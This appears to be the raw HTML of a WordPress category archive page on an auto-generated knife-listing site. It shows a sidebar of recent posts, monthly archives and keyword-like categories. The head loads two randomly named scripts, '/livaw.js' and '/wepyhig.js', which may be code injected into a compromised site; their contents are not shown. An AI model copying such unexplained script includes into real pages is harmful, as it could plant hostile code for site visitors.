

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damascus-folding-knife.com/category/friedly/
body_size: 16882
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>friedly | Damascus Folding Knife</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; Feed" href="https://damascus-folding-knife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; Comments Feed" href="https://damascus-folding-knife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; friedly Category Feed" href="https://damascus-folding-knife.com/category/friedly/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///damascus-folding-knife.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damascus-folding-knife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damascus-folding-knife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Damascus Folding Knife"/>
	<meta property="og:title" content="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/>
		<meta property="og:description" content="Friedly lock back folder. Stunning fluted natural fossilized handle scales. Damascus blade and lock b"/>
	
	<meta property="og:url" content="https://damascus-folding-knife.com/2020/01/28/d-e-friedly-handmade-damascus-lock-back-folding-knife-chris-meyer-engraving-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://damascus-folding-knife.com/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/livaw.js"></script>
<script type="text/javascript" src="/wepyhig.js"></script>
    </head>    <body class="archive category category-friedly category-2215">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://damascus-folding-knife.com/feed/">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://damascus-folding-knife.com" title="Damascus Folding Knife > ">Damascus Folding Knife</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://damascus-folding-knife.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://damascus-folding-knife.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://damascus-folding-knife.com/terms-of-service/">Terms of service</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://damascus-folding-knife.com">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "friedly"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://damascus-folding-knife.com/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/28/kansept-knives-fenrir-linerlock-titanium-micarta-folding-damascus-knife-1034z2/">Kansept Knives Fenrir Linerlock Titanium &#038; Micarta Folding Damascus Knife 1034Z2</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/28/handmade-damascus-hunting-knife-fixed-blade-bowie-knife-stag-horn-handle-c/">Handmade Damascus Hunting Knife Fixed Blade Bowie Knife Stag Horn Handle C</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/27/8-handmade-damascus-steel-folding-knife-engraved-bull-horn-brass-handle/">8 Handmade Damascus Steel Folding Knife Engraved Bull Horn Brass Handle</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/27/rare-spyderco-endura-sprint-damascus-with-jigged-bone-cj10jbop/">RARE Spyderco Endura Sprint Damascus With Jigged Bone CJ10JBOP</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/26/lot-of-20-pcs-damascus-steel-hunting-folding-knife-pocket-knives-with-sheath-8/">LOT of 20 pcs Damascus Steel Hunting Folding knife, Pocket Knives with Sheath</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://damascus-folding-knife.com/2026/01/'>January 2026</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/12/'>December 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/11/'>November 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/10/'>October 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/09/'>September 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/08/'>August 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/07/'>July 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/06/'>June 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/05/'>May 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/04/'>April 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/03/'>March 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/02/'>February 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/01/'>January 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/12/'>December 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/11/'>November 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/10/'>October 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/09/'>September 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/08/'>August 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/07/'>July 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/06/'>June 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/05/'>May 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/04/'>April 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/03/'>March 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/02/'>February 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/01/'>January 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/12/'>December 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/11/'>November 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/10/'>October 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/09/'>September 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/08/'>August 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/07/'>July 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/06/'>June 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/05/'>May 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/04/'>April 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/03/'>March 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/02/'>February 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/01/'>January 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/12/'>December 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/11/'>November 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/10/'>October 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/09/'>September 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/08/'>August 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/07/'>July 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/06/'>June 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/05/'>May 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/04/'>April 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/03/'>March 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/02/'>February 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/01/'>January 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/12/'>December 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/11/'>November 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/10/'>October 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/09/'>September 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/08/'>August 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/07/'>July 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/06/'>June 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/05/'>May 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/04/'>April 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/03/'>March 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/02/'>February 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/01/'>January 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/12/'>December 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/11/'>November 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/10/'>October 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/09/'>September 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/08/'>August 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/07/'>July 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/06/'>June 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/05/'>May 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/04/'>April 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/03/'>March 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/02/'>February 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/01/'>January 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/12/'>December 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/11/'>November 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/10/'>October 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/09/'>September 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/08/'>August 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/07/'>July 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/06/'>June 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/05/'>May 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/04/'>April 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/03/'>March 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/02/'>February 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/01/'>January 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/12/'>December 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/11/'>November 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/10/'>October 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/09/'>September 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/08/'>August 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/07/'>July 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/06/'>June 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/05/'>May 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/04/'>April 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/03/'>March 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/02/'>February 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/01/'>January 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/12/'>December 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/11/'>November 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/10/'>October 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/09/'>September 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/08/'>August 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/07/'>July 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/06/'>June 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/05/'>May 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/04/'>April 2017</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-4031"><a href="https://damascus-folding-knife.com/category/10-pcs/" >10-pcs</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://damascus-folding-knife.com/category/100-pcs/" >100-pcs</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://damascus-folding-knife.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://damascus-folding-knife.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://damascus-folding-knife.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://damascus-folding-knife.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://damascus-folding-knife.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://damascus-folding-knife.com/category/12damascus/" >12damascus</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://damascus-folding-knife.com/category/15-pcs/" >15-pcs</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://damascus-folding-knife.com/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://damascus-folding-knife.com/category/19inch/" >19inch</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://damascus-folding-knife.com/category/2-58/" >2-58</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://damascus-folding-knife.com/category/20-pcs/" >20-pcs</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://damascus-folding-knife.com/category/20cm/" >20cm</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://damascus-folding-knife.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://damascus-folding-knife.com/category/220mm/" >220mm</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://damascus-folding-knife.com/category/24damascus/" >24damascus</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://damascus-folding-knife.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://damascus-folding-knife.com/category/26damascus/" >26damascus</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://damascus-folding-knife.com/category/27-3/" >27-3</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://damascus-folding-knife.com/category/27damascus/" >27damascus</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://damascus-folding-knife.com/category/3-916/" >3-916</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://damascus-folding-knife.com/category/30-titanium/" >30-titanium</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://damascus-folding-knife.com/category/30blade/" >30blade</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://damascus-folding-knife.com/category/30damascus/" >30damascus</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://damascus-folding-knife.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://damascus-folding-knife.com/category/31blade/" >31blade</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://damascus-folding-knife.com/category/32damascus/" >32damascus</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://damascus-folding-knife.com/category/33-titanium/" >33-titanium</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://damascus-folding-knife.com/category/33damascus/" >33damascus</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://damascus-folding-knife.com/category/34-titanium/" >34-titanium</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://damascus-folding-knife.com/category/34damascus/" >34damascus</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://damascus-folding-knife.com/category/34titanium/" >34titanium</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://damascus-folding-knife.com/category/35-titanium/" >35-titanium</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://damascus-folding-knife.com/category/35damascus/" >35damascus</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://damascus-folding-knife.com/category/35titanium/" >35titanium</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://damascus-folding-knife.com/category/36damascus/" >36damascus</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://damascus-folding-knife.com/category/37titanium/" >37titanium</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://damascus-folding-knife.com/category/38damascus/" >38damascus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://damascus-folding-knife.com/category/39damascus/" >39damascus</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://damascus-folding-knife.com/category/39titanium/" >39titanium</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://damascus-folding-knife.com/category/3damascus/" >3damascus</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://damascus-folding-knife.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://damascus-folding-knife.com/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://damascus-folding-knife.com/category/4-18/" >4-18</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://damascus-folding-knife.com/category/40damascus/" >40damascus</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://damascus-folding-knife.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://damascus-folding-knife.com/category/440c/" >440c</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://damascus-folding-knife.com/category/45ozair/" >45ozair</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://damascus-folding-knife.com/category/47ozair/" >47ozair</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://damascus-folding-knife.com/category/50ozair/" >50ozair</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://damascus-folding-knife.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://damascus-folding-knife.com/category/52ozair/" >52ozair</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://damascus-folding-knife.com/category/5custom/" >5custom</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://damascus-folding-knife.com/category/5damascus/" >5damascus</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://damascus-folding-knife.com/category/5hgk/" >5hgk</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://damascus-folding-knife.com/category/68/" >6&#039;&#039;8&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://damascus-folding-knife.com/category/65/" >65&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://damascus-folding-knife.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://damascus-folding-knife.com/category/7suchat/" >7suchat</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://damascus-folding-knife.com/category/7william/" >7william</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://damascus-folding-knife.com/category/8new/" >8&#039;&#039;new</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://damascus-folding-knife.com/category/85-layer/" >85-layer</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://damascus-folding-knife.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://damascus-folding-knife.com/category/a03-p/" >a03-p</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://damascus-folding-knife.com/category/a0459/" >a0459</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://damascus-folding-knife.com/category/a0459clone/" >a0459clone</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://damascus-folding-knife.com/category/abca/" >abca</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://damascus-folding-knife.com/category/abcutlery/" >abcutlery</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://damascus-folding-knife.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://damascus-folding-knife.com/category/aishatech/" >aishatech</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://damascus-folding-knife.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://damascus-folding-knife.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://damascus-folding-knife.com/category/albatross/" >albatross</a>
</li>
